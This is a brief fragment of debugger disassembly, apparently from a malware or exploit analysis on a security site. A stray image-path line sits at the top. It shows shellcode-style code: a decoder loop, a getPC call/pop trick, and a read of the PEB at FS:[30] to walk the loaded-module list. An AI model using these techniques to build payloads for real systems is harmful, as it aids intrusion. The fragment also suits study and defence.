 0040501E E2 FA LOOP SHORT 0040501A
00405020 . EB 05 JMP SHORT 00405027
00405022 > E8 DFFFFFFF CALL 00405006
00405027 > E9 82030000 JMP 004053AE
0040502C . 5F POP EDI
0040502D ? 64:A1 3000000 MOV EAX,DWORD PTR FS:[30]
00405033 8B DB 8B
00405034 40 DB 40 CHAR '@'
00405035 0C DB 0C Form Feed
00405036 8B DB 8B
00405037 70 DB 70 CHAR 'p'
00405038 1C DB 1C
00405039 AD DB AD
0040503A 8B DB 8B
0040503B 68 DB 68 CHAR 'h'
0040503C 08 DB 08 Backspace
0040503D 8B DB 8B
drops.wooyun.org